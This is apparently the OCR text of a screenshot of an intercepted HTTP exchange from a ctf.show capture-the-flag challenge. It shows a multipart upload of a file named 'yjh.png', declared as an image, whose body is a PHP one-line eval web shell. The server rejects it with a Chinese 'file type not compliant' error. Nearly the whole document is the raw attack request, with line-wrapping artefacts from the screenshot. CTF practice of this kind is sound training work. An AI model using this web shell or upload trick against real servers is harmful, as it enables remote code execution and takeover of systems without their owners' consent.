 Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host:
6f7a78c7-2f32-4147-9295-3ebcf15e01cd.challenge.ctf.show:80
80
3 Content-Length: 203
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.54
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVWBWsuaujAUUVX2U
8 Origin:
http://6f7a78c7-2f32-4147-9295-3ebcf15e01cd.challenge.ctf.
show:8080
9 Referer:
http://6f7a78c7-2f32-4147-9295-3ebcf15e01cd.challenge.ctf.
show:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa8
3
13 Connection: close
14
15 ------WebKitFormBoundaryVWBWsuaujAUUVX2U
16 Content-Disposition: form-data; name="file"; filename="
yjh.png"
17 Content-Type: image/png
18
19 <?=eval($_POST[mm]);?>
20
21 ------WebKitFormBoundaryVWBWsuaujAUUVX2U--
22
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 23 Sep 2021 03:15:14 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 61
7 Connection: close
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}
文件类型不合规